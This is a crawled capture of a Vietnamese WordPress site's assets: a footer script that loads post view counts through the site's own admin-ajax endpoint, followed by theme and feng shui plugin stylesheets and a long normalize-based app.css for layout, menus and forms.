<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js' id='bb-script-js'></script>
		    <script>
        (function($) {
            $(document).ready(function() {
                $('.svl_post_view_count').each(function(i) {
                    var $id = $(this).data('id');
                    var $nonce = $(this).data('nonce');
                    var t = this;
                    $.get('https://nhathohovietnam.com/wp-admin/admin-ajax.php?action=svl-ajax-counter&nonce=' + $nonce + '&p=' + $id, function(html) {
                        $(t).html(html);
                    });
                });
            });
        })(jQuery);
    </script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathohovietnam.com/wp-admin/admin-ajax.php?action=svl-ajax-counter&nonce=0d7b01357f&p=8383
body_size: -373
content:
2 Lượt xem

--- FILE ---
content_type: text/css
request_url: https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css
body_size: -149
content:

.product-wrap .product-thumbnail .short-desc {
    padding: 1.3rem 1rem 0.7rem 2rem !important;
}

body span {
    font-family: Roboto, sans-serif !important;
}

.product-author {
    color: #ad8461;
    margin: 0 0 10px 0;
}

.slick-slide {
    height: auto !important;
}

--- FILE ---
content_type: text/css
request_url: https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css
body_size: 357
content:

/*body {
  font-family: "Roboto", sans-serif;
}*/
.block-tab p {
  font-size: 14px;
  line-height: 1.5;
  margin-bottom: 5px;
}

.block-tab span {
  font-size: 15px;
  line-height: 1.2;
}

.block-tab strong {
  font-weight: bold;
}

.block-tab a {
  color: blue;
  text-decoration: none;
}
.block-tab .fengshui .col-4 {
  width: 33.33%;
}

.block-tab a:hover {
  text-decoration: underline;
}
.block-tab .content-heading {
  padding-top: 3rem;
}
.block-tab .content-heading h2.page-title {
  margin: 0;
}
.block-tab .section-title h2 {
  margin-top: 0;
  margin-bottom: 0.6rem;
  font-size: 23px;
  text-align: center;
  font-weight: bold;
  line-height: 1.4;
  text-transform: uppercase;
}
.block-tab .section-title .line-heading {
  display: block;
  width: 270px;
  height: 20px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1rem;
  background-image: url(images/bg_heading.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.block-tab .post-content {
  margin-bottom: 3rem;
}
.block-tab .fengshui {
  padding-top: 15px;
}
.block-tab .fengshui .form-row {
  display: flex;
}
.block-tab .fengshui .col-6 {
  width: 50%;
}
.block-tab .form-group {
  margin-bottom: 1rem;
}
.block-tab .fengshui .form-group label {
  font-weight: 600;
  font-size: 14px !important;
  margin-bottom: 5px !important;
  display: block;
}
.block-tab .form-control:focus {
  outline: none;
}
.block-tab .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 0.375rem 0.75rem;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  font-size: 14px;
  padding: 0px !important;
  padding-left: 5px !important;
}
.block-tab .fengshui .button {
  text-align: center;
}
.block-tab .fengshui .button .submit {
  padding: 8px 24px;
  background: #ad8461;
  border: 1px solid #ccc;
  margin-bottom: 15px;
  transition: all 0.5s ease-out;
  cursor: pointer;
  color: #fff;
  font-weight: 600;
}

.block-tab .tab {
  overflow: hidden;

  display: flex;
  justify-content: center;
}

.block-tab .tab button {
  margin-right: 5px;
}

.block-tab .tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 13px;
  background-color: #ad8461;
  color: #fff;
  line-height: 1.2;
}

.block-tab .tab button.active {
  background-color: #333;
  color: #fff;
}

.block-tab .tab button:hover {
  background-color: #333;
  color: #fff;
}

.block-tab .tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
}


--- FILE ---
content_type: text/css
request_url: https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css
body_size: 28593
content:
@charset "UTF-8";
/*  /$$        /$$$$$$  /$$       | $$       /$$__  $$| $$       /$$  /$$  /$$  /$$$$$$ | $$$$$$$ |__/  \ $$| $$$$$$$  | $$ | $$ | $$ /$$__  $$| $$__  $$   /$$$$$/| $$__  $$ | $$ | $$ | $$| $$$$$$$$| $$  \ $$  |___  $$| $$  \ $$ | $$ | $$ | $$| $$_____/| $$  | $$ /$$  \ $$| $$  | $$ |  $$$$$/$$$$/|  $$$$$$$| $$$$$$$/|  $$$$$$/| $$$$$$$/ \_____/\___/  \_______/|_______/  \______/ |_______/  */
/* normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document ========================================================================== */
/** 1. Correct the line height in all browsers. 2. Prevent adjustments of font size after orientation changes in iOS. */
html {
    line-height: 1.15; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections ========================================================================== */
/** Remove the margin in all browsers. */
body {
    margin: 0;
}

/** Render the `main` element consistently in IE. */
main {
    display: block;
}

/** Correct the font size and margin on `h1` elements within `section` and `article` contexts in Chrome, Firefox, and Safari. */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content ========================================================================== */
/** 1. Add the correct box sizing in Firefox. 2. Show the overflow in Edge and IE. */
hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box; /* 1 */
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
}

/** 1. Correct the inheritance and scaling of font size in all browsers. 2. Correct the odd `em` font sizing in all browsers. */
pre {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
}

/* Text-level semantics ========================================================================== */
/** Remove the gray background on active links in IE 10. */
a {
    background-color: transparent;
}

/** 1. Remove the bottom border in Chrome 57- 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari. */
abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted; /* 2 */
}

/** Add the correct font weight in Chrome, Edge, and Safari. */
b,
strong {
    font-weight: bolder;
}

/** 1. Correct the inheritance and scaling of font size in all browsers. 2. Correct the odd `em` font sizing in all browsers. */
code,
kbd,
samp {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
}

/** Add the correct font size in all browsers. */
small {
    font-size: 80%;
}

/** Prevent `sub` and `sup` elements from affecting the line height in all browsers. */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content ========================================================================== */
/** Remove the border on images inside links in IE 10. */
img {
    border-style: none;
}

/* Forms ========================================================================== */
/** 1. Change the font styles in all browsers. 2. Remove the margin in Firefox and Safari. */
button,
input,
optgroup,
select,
textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 1 */
    line-height: 1.15; /* 1 */
    margin: 0; /* 2 */
}

/** Show the overflow in IE. 1. Show the overflow in Edge. */
button,
input {
    /* 1 */
    overflow: visible;
}

/** Remove the inheritance of text transform in Edge, Firefox, and IE. 1. Remove the inheritance of text transform in Firefox. */
button,
select {
    /* 1 */
    text-transform: none;
}

/** Correct the inability to style clickable types in iOS and Safari. */
button,
[type='button'],
[type='reset'],
[type='submit'] {
    -webkit-appearance: button;
}

/** Remove the inner border and padding in Firefox. */
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/** Restore the focus styles unset by the previous rule. */
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/** Correct the padding in Firefox. */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/** 1. Correct the text wrapping in Edge and IE. 2. Correct the color inheritance from `fieldset` elements in IE. 3. Remove the padding so developers are not caught out when they zero out `fieldset` elements in all browsers. */
legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; /* 1 */
    color: inherit; /* 2 */
    display: table; /* 1 */
    max-width: 100%; /* 1 */
    padding: 0; /* 3 */
    white-space: normal; /* 1 */
}

/** Add the correct vertical alignment in Chrome, Firefox, and Opera. */
progress {
    vertical-align: baseline;
}

/** Remove the default vertical scrollbar in IE 10+. */
textarea {
    overflow: auto;
}

/** 1. Add the correct box sizing in IE 10. 2. Remove the padding in IE 10. */
[type='checkbox'],
[type='radio'] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/** Correct the cursor style of increment and decrement buttons in Chrome. */
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
    height: auto;
}

/** 1. Correct the odd appearance in Chrome and Safari. 2. Correct the outline style in Safari. */
[type='search'] {
    -webkit-appearance: textfield; /* 1 */
    outline-offset: -2px; /* 2 */
}

/** Remove the inner padding in Chrome and Safari on macOS. */
[type='search']::-webkit-search-decoration {
    -webkit-appearance: none;
}

/** 1. Correct the inability to style clickable types in iOS and Safari. 2. Change font properties to `inherit` in Safari. */
::-webkit-file-upload-button {
    -webkit-appearance: button; /* 1 */
    font: inherit; /* 2 */
}

/* Interactive ========================================================================== */
/* Add the correct display in Edge, IE 10+, and Firefox. */
details {
    display: block;
}

/* Add the correct display in all browsers. */
summary {
    display: list-item;
}

/* Misc ========================================================================== */
/** Add the correct display in IE 10+. */
template {
    display: none;
}

/** Add the correct display in IE 10. */
[hidden] {
    display: none;
}

*,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    font-size: 62.5%;
    font-family: sans-serif;
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}

html.menu-opened {
    max-width: 100vw;
    overflow-x: hidden;
}

body {
    margin: 0;
    font-family: Roboto, sans-serif;
    font-size: 1.3rem;
    font-weight: normal;
    color: #333;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    display: block;
    margin-top: 0;
}

p {
    margin-bottom: 1rem;
}

a {
    color: #ad8461;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover {
    text-decoration: none;
}

img {
    max-width: 100%;
    height: auto;
}

ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.screen-reader-text {
    display: none;
}

.p-absolute {
    position: absolute;
}

.p-relative {
    position: relative;
}

.z-9 {
    z-index: 9;
}

.p-0 {
    padding: 0;
}

.container {
    max-width: 100%;
    padding-left: 1rem;
    padding-right: 1rem;
    margin-left: auto;
    margin-right: auto;
}

@media (min-width: 480px) {
    .container {
        max-width: 420px;
    }
}

@media (min-width: 768px) {
    .container {
        padding-left: 0;
        padding-right: 0;
        max-width: 720px;
    }
}

@media (min-width: 1024px) {
    .container {
        max-width: 992px;
    }
}

@media (min-width: 1336px) {
    .container {
        max-width: 1300px;
    }
}

.container-full {
    max-width: 100%;
}

.flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.flex.wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.flex.center-y {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.grid {
    display: grid;
}

.fade {
    -webkit-animation: fade 1s;
    animation: fade 1s;
}

@-webkit-keyframes fade {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes fade {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 0.375rem 0.75rem;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.icon-svg {
    width: 14px;
    height: 14px;
    display: inline-block;
}

.icon-svg svg {
    height: auto;
    display: block;
    max-height: 100%;
}

@-webkit-keyframes quick-alo-circle-anim {
    0% {
        -webkit-transform: rotate(0) scale(0.5) skew(1deg);
        -webkit-opacity: 0.1;
    }
    30% {
        -webkit-transform: rotate(0) scale(0.7) skew(1deg);
        -webkit-opacity: 0.5;
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        -webkit-opacity: 0.1;
    }
}

@-webkit-keyframes quick-alo-circle-fill-anim {
    0% {
        -webkit-transform: rotate(0) scale(0.7) skew(1deg);
        opacity: 0.2;
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        opacity: 0.2;
    }
    100% {
        -webkit-transform: rotate(0) scale(0.7) skew(1deg);
        opacity: 0.2;
    }
}

@-webkit-keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
}

@keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        transform: rotate(-25deg) scale(1) skew(1deg);
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        transform: rotate(25deg) scale(1) skew(1deg);
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        transform: rotate(-25deg) scale(1) skew(1deg);
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        transform: rotate(25deg) scale(1) skew(1deg);
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
}

.grid-1 {
    grid-template-columns: repeat(1, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-1 {
        grid-template-columns: repeat(1, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-1 {
        grid-template-columns: repeat(1, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-1 {
        grid-template-columns: repeat(1, 1fr);
    }
}

.grid-2 {
    grid-template-columns: repeat(2, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-2 {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-2 {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-2 {
        grid-template-columns: repeat(2, 1fr);
    }
}

.grid-3 {
    grid-template-columns: repeat(3, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-3 {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-3 {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-3 {
        grid-template-columns: repeat(3, 1fr);
    }
}

.grid-4 {
    grid-template-columns: repeat(4, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-4 {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-4 {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-4 {
        grid-template-columns: repeat(4, 1fr);
    }
}

.grid-5 {
    grid-template-columns: repeat(5, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-5 {
        grid-template-columns: repeat(5, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-5 {
        grid-template-columns: repeat(5, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-5 {
        grid-template-columns: repeat(5, 1fr);
    }
}

.grid-6 {
    grid-template-columns: repeat(6, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-6 {
        grid-template-columns: repeat(6, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-6 {
        grid-template-columns: repeat(6, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-6 {
        grid-template-columns: repeat(6, 1fr);
    }
}

.grid-7 {
    grid-template-columns: repeat(7, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-7 {
        grid-template-columns: repeat(7, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-7 {
        grid-template-columns: repeat(7, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-7 {
        grid-template-columns: repeat(7, 1fr);
    }
}

.grid-8 {
    grid-template-columns: repeat(8, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-8 {
        grid-template-columns: repeat(8, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-8 {
        grid-template-columns: repeat(8, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-8 {
        grid-template-columns: repeat(8, 1fr);
    }
}

.header-main {
    padding-top: 10px;
}

.header-logo {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
}

@media (min-width: 992px) {
    .header-logo {
        text-align: left;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14%;
        flex: 0 0 14%;
        max-width: 14%;
    }
    .header-logo img {
        margin: 0;
    }
}

@media (min-width: 1336px) {
    .header-logo {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 301px;
        flex: 0 0 301px;
        max-width: 301px;
    }
    .header-logo img {
        margin: 0;
    }
}

.header-logo a {
    display: block;
}

.header-logo a img {
    display: inline-block;
}

.header-logo .site-title {
    display: none;
}

.header-content {
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    text-align: center;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 6px 10px;
}

@media (min-width: 992px) {
    .header-content {
        display: block;
        max-height: 50px;
    }
}

.header-content .header-company {
    font-weight: bold;
    font-size: 1.3rem;
    line-height: 18px;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.header-content .header-description {
    font-size: 1.4rem;
    line-height: 1;
}

.header-content .header-description .header-hotline-label {
    display: inline-block;
    font-size: 1.3rem;
    margin-right: 3px;
    margin-bottom: 5px;
    line-height: 1;
}

@media (min-width: 992px) {
    .header-content .header-description .header-hotline-label {
        margin-bottom: 0;
    }
}

.header-content .header-description .header-hotline {
    color: #ef0000;
    font-weight: bold;
    display: inline-block;
}

.header-content .header-description .header-hotline .icon-img {
    width: 15px;
    height: 15px;
    margin-right: 3px;
    display: inline-block;
    background-repeat: no-repeat;
    background-position: center;
    vertical-align: text-top;
}

.header-nav {
    position: relative;
    background-color: #ad8461;
}

@media (min-width: 992px) {
    .header-nav {
        background-color: #fff;
    }
}

.header-nav .header-nav-menu {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 300px;
    z-index: 9999;
    background-color: #23292e;
    -webkit-transform: translateX(-300px);
    transform: translateX(-300px);
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
    .header-nav .header-nav-menu {
        width: initial;
        position: relative;
        top: initial;
        bottom: initial;
        -webkit-box-shadow: none;
        box-shadow: none;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        max-width: 100%;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        background-color: #fff;
        -webkit-transform: none;
        transform: none;
    }
}

.header-nav ul.main-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        max-width: 100%;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
}

.header-nav ul.main-menu > li:not(.megamenu-item) {
    position: relative;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li.turn-right {
        margin-left: auto;
    }
    .header-nav ul.main-menu > li.turn-right ~ li a,
    .header-nav ul.main-menu > li.turn-right a {
        font-weight: normal;
    }
}

.header-nav ul.main-menu > li > a {
    color: #fff;
    padding: 0 1.5rem;
    font-size: 1.3rem;
    font-weight: bold;
    display: block;
    line-height: 40px;
    position: relative;
    text-transform: uppercase;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li > a {
        color: #333;
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }
    .header-nav ul.main-menu > li > a .menu-toggler {
        position: initial;
        display: inline-block;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li:first-child a {
        padding-left: 0;
    }
    .header-nav ul.main-menu > li:last-child a {
        padding-right: 0;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li + li > a:before {
        content: '';
        display: inline-block;
        height: 11px;
        border-left: 1px dotted;
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        margin: auto;
    }
}

.header-nav ul.main-menu > li ul.sub-menu {
    top: 0;
    left: 0;
    padding-left: 2rem;
    min-width: 250px;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu {
        padding-left: 0;
        position: absolute;
        -webkit-transition: -webkit-transform 0.25s linear;
        transition: -webkit-transform 0.25s linear;
        transition: transform 0.25s linear;
        transition: transform 0.25s linear, -webkit-transform 0.25s linear;
        -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    }
}

.header-nav ul.main-menu > li ul.sub-menu li a {
    color: #fff;
    display: block;
    padding: 1rem;
    font-size: 1.3rem;
}

.header-nav ul.main-menu > li ul.sub-menu li a:hover {
    color: #fff;
    background-color: #ad8461;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu li a {
        color: #333;
        background-color: #fff;
    }
}

.header-nav ul.main-menu > li ul.sub-menu li ul.sub-menu {
    -webkit-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu li ul.sub-menu {
        top: 0;
        left: 80%;
        opacity: 0;
        visibility: hidden;
        position: absolute;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu li:hover > ul.sub-menu {
        opacity: 1;
        left: 100%;
        visibility: visible;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li > ul.sub-menu {
        top: 100%;
        -webkit-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }
}

.header-nav ul.main-menu li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
    .header-nav ul.main-menu li a {
        border-bottom: 0;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu li:hover > ul.sub-menu {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

.header-nav ul.main-menu .menu-toggler {
    top: 0;
    right: 0;
    bottom: 0;
    width: 30px;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header-nav .header-action {
    margin-left: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

@media (min-width: 992px) {
    .header-nav .header-action {
        display: none;
    }
}

@media (min-width: 992px) {
    .header-nav .header-action .header-search {
        position: relative;
    }
}

.header-nav .header-action .header-search #search-btn {
    width: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #fff;
    height: 40px;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header-nav .header-action .header-search #search-btn svg {
    fill: #fff;
    width: 24px;
}

.header-nav .header-action .header-search form.search-form {
    position: absolute;
    right: 0;
    left: 0;
    z-index: 9;
    display: none;
    padding: 1rem;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
    .header-nav .header-action .header-search form.search-form {
        width: 300px;
        left: auto;
    }
}

.header-nav .header-action .header-search form.search-form label {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header-nav .header-action .header-search form.search-form input.search-field {
    width: 100%;
    height: 36px;
    padding: 5px 10px;
    border: 1px solid #ddd;
}

.header-nav .header-action .header-search form.search-form input.search-submit {
    border: 0;
    color: #fff;
    width: 100px;
    cursor: pointer;
    background-color: #ad8461;
}

.header-nav .header-action .menu-icon {
    width: 30px;
    height: 25px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    cursor: pointer;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.header-nav .header-action .menu-icon .line-menu {
    width: 100%;
    height: 3px;
    border-radius: 5px;
    background-color: #fff;
}

@media (min-width: 992px) {
    .header-nav .header-action .menu-icon {
        display: none;
    }
}

ul.sub-megamenu.level_1 img {
    display: none;
}

ul.sub-megamenu.level_0 li a {
    color: #fff;
    display: block;
    position: relative;
    padding: 1rem 1rem 1rem 3rem;
}

ul.sub-megamenu.level_1 li a {
    padding-left: 4rem;
}

@media (min-width: 992px) {
    .megamenu-item .megamenu-content {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        z-index: 99;
        background-color: #fff;
        -webkit-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
        -webkit-transition: -webkit-transform 0.25s linear;
        transition: -webkit-transform 0.25s linear;
        transition: transform 0.25s linear;
        transition: transform 0.25s linear, -webkit-transform 0.25s linear;
        -webkit-box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.35);
        box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.35);
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 {
        width: 300px;
        height: 100%;
        display: block;
        border-right: 1px solid #ebebeb;
        min-height: 550px;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li a {
        color: #333;
        font-size: 1.3rem;
        display: block;
        padding: 1rem;
        position: relative;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li a .menu-toggler {
        width: 40px;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li:hover > a,
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li.active > a {
        color: #fff;
        background-color: #333;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li:hover ul.sub-megamenu.level_1,
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li.active ul.sub-megamenu.level_1 {
        display: grid;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 ul.sub-megamenu.level_1 {
        position: absolute;
        margin-left: 300px;
        width: calc(100% - 300px);
        top: 0;
        max-height: 100%;
        display: none;
        grid-gap: 1rem;
        z-index: 9;
        -webkit-transition: all ease 0.3s;
        transition: all ease 0.3s;
        grid-template-columns: repeat(4, 1fr);
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 ul.sub-megamenu.level_1 a {
        font-weight: bold;
        text-align: center;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 ul.sub-megamenu.level_1 a img {
        display: inline-block;
        margin-bottom: 2rem;
        height: 180px;
        -o-object-fit: contain;
        object-fit: contain;
    }
    .megamenu-item:hover .megamenu-content {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

.header-toolbar {
    display: none;
    background-color: #ad8461;
}

@media (min-width: 992px) {
    .header-toolbar {
        display: block;
    }
}

.header-toolbar .header-toolbar-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

